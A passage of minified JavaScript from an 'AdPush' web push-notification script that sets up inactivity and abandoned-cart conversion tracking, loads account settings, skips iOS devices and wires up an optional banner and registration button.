timer",f)}};["mousedown","mousemove","keypress","scroll","touchstart"].forEach(f=>{try{document.addEventListener(f,u,!0)}catch(C){n("error","Failed to add ".concat(f," event listener"),C)}}),u()}catch(r){n("error","Failed to setup inactivity listener",r)}},j=e=>{var t,r;try{Ee(e),be(e),(t=e.abandoned_cart)!=null&&t.enabled&&ve(e),(r=e.inactive)!=null&&r.enabled&&Ie(e)}catch(o){n("error","Failed to setup tracking",o)}},Ie=e=>{_e(e),Ae(e)},ve=e=>{we(e),Ce(e)},Ae=e=>{if(!e.inactive.conversion_elements||!(z(e.inactive.conversion_elements)!=null))return;let r={type:"CONV_INACTIVE",accountId:e.id,user:e.user,url:window.location.href};I(r)},Ce=e=>{if(!e.abandoned_cart.conversion_elements||!(z(e.abandoned_cart.conversion_elements)!=null))return;let r={type:"CONV_ABANDONED",accountId:e.id,user:e.user,url:window.location.href};I(r)},Z=async()=>{try{n("log","AdPush script initializing");let e=await Te();if(!e)throw new c("Failed to get user","NO_USER");let t=await le(e);if(!t)throw new c("Failed to get account config","NO_ACCOUNT_CONFIG");if(!t.enabled){n("log","Account is disabled, exiting");return}if(y()){n("log","iOS device detected, push notifications not supported, exiting");return}Ne(t.user),ye()&&j(t);let r=b(),o=!1;if(r!==null?(o=r,n("info","Top banner controlled by query parameter",{override:r})):o=t.use_top_banner&&Se(),o&&ue(t),t.use_registration_page)try{let a=document.getElementById(s.CSS_REGISTRATION_PAGE_ELEMENT);a==null||a.addEventListener("click",M(t))}catch(a){n("error","Failed to setup registration page button",a)}n("log","AdPush script initialized successfully")}catch(e){n("error","Failed to initialize AdPush script",e)}};(async()=>{try{document.readyState==="loading"?document.addEventListener("DOMContentLoaded",Z):await Z()}catch(e){n("error","Critical error in AdPush script",e)}})()})();})();
//# sourceMappingURL=push.js.map
